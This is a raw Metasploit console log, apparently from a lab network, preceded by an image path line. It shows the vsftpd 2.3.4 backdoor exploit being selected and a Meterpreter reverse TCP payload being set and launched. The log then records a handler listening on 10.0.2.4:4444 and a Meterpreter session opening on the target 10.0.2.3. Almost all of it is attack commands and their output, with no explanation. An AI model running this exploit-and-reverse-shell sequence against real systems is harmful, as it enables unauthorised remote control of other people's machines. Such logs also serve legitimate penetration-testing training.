 msf exploit(unix/ftp/vsftpd_234_backdoor) > use 1
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/linux/http/x86/meterpreter_reverse_tcp
payload => cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.3:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.0.2.3:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 10.0.2.3:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 10.0.2.3:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.3:48098) at 2026-10-09 10:32:13 +0530
meterpreter >